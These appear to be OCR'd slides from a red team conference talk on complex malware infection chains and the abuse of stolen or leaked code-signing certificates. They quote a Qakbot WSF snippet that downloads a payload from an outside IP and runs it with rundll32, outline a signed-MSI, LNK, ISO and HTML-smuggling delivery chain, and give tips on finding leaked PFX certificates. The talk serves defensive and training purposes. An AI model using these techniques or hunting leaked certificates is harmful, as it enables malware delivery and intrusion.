

## Desperate Infection Chains

Mariusz Banach

Red Team Operator at ING Hubs B.V.

**Binary-offensive.com**



# **beacon> whoami**



» 9+ years in commercial IT Sec

- » Ex-malware analyst & AV engine developer
- » IT Security trainer (I teach Initial Access)
- » Researcher,  $\heartsuit$  Red Team Operator
- » Malware Developer » Mostly recognized from my github.com/mgeeky

## **Agenda**

- » Introduction
- » Code Signed Threats
	- » Fantastic Code Certs and Where To Find Them
- » Complex Infection Chains  $\heartsuit$ 
	- » Delivery

» Trigger

圍

 $1010$ 

 $1010$ 

- » Container
- 
- » Payload
- » Decoy
- » Unusual Vectors
- » Outro



https://montysecurity.medium.com/hunting-lazarus-groups-ttps-925c17469077



## 0-click Exploits

10-click "Complex" **Infection Chains** 



# Introduction



- » Once upon a time:
	- 1. grandpa used msfpayload | msfencode to get reverse\_tcp EXE
	- 2. later sent it to all employees attached in an email
	- 3. got 15 shells back
- » Today daddy:
	- 1. Uses non-public sleep obfuscated C2
	- 2. writes custom indirect-syscalls loader in Rust
	- 3. Backdoors MSI installer to include the loader
	- 4. Signs MSI with leaked code signing cert to get past SmartScreen
	- 5. Crafts up LNK that install MSI and displays decoy PDF
	- 6. Packs the LNK, PDF, MSI right into ISO
	- 7. Wraps up the ISO into HTML Smuggling & host in Cloud
	- 8. Sends victim a link in SMS and explain installation steps in a good-looking email
	- 9. Once shell is popped, writes custom BOF to get WHOAMI and another BOF to list files
	-





- » Increasing complexity of endpoint protections made Threat Actors move away from *fire-and-forget* intrusions
- » They now link together variety of file formats, hidden in nested containers to desperately pave their way through defences

t<sup>1</sup> proxylife podał/a dalej Tweeta **Cryptolaemus** @Cryptolaemus1

#Qakbot - obama262 - .pdf > .zip > .wsf > xmlhttp > .dll

wscript NDA\_May\_10.wsf

var u = "http://45.155.37.]101/kA9U.dat"

var http = new ActiveXObject("microsoft.xmlhttp"); http.]open("GET",

conhost.exe rundll32 C:\Users\Public\kA9U.dat,print





<https://research.checkpoint.com/2023/cloud-based-malware-delivery-the-evolution-of-guloader/> <https://blog.sekoia.io/nobeliums-envyscout-infection-chain-goes-in-the-registry-targeting-embassies/> <https://research.checkpoint.com/2023/chain-reaction-rokrats-missing-link/> <https://twitter.com/Cryptolaemus1/status/1656342359049633797>



# Code Signed Threats

## **Code Signing Threats** 四面

- » Code Signing certificate can be:
	- » Expired
	- » Revoked
	- » Expired & Revoked
	- » Valid
- » *SignTool.exe* and *Mage.exe* can get you signed:
	- » executables .exe, .dll, .ocx, .cpl, .xll, .wll
	- » scripts .vbs, .js, .ps1
	- » installers .msi, .msix, .appx, .msixbundle, .appxbundle
	- » Office Macros
	- » drivers .sys
	- » ClickOnce deployments .application, .manifest, .vsto
	- » cabinets .cab

### **Code Signed Threats**  $\sqrt{\frac{1}{2}}$

» Whether you defend or emulate, always challenge the assumption "**signed file can be trusted**"





## **Fantastic Code Certs and Where to Find Them**

## » **They Get Stolen**

- » MediaTek 2017
- » MSI 2021, 2024
- » Netgear 2014, 2017
- » NVIDIA 2014, 2018



**Micro Star International** 05-04-2023 Reveal timer: Time expired! Micro-Star International AKA MSI designs, manufactures, and sells motherboards and graphics cards for customers in the United States, Canada, and internationally. MSI is headquartered in Taipei, Taiwan. MSI source code, including framework to develop bios, also we have private keys.

**Money Message** 



Size

#### **Fantastic Code Certs and Where to Find Them** 尀

## » **They Get Leaked & can be found** *(.pfx, .p12, .pem, .cer, .der)*

- » Snooping through cloud storages public S3 buckets, Blobs
- » **Github**bing your way down to PFXes
- » *Beware: not all certs can be used for code signing, only ones with OID: 1.3.6.1.5.5.7.3.3*



## **Fantastic Code Certs and Where to Find Them**

## » **They Get Leaked & can be found**

- » Keep an eye on Game Hacking community & *other\** forums
	- » They've been toying with Direct Syscalls long before other cool kids
	- » A goldmine of brilliant offensive ideas & prod-ready implementations

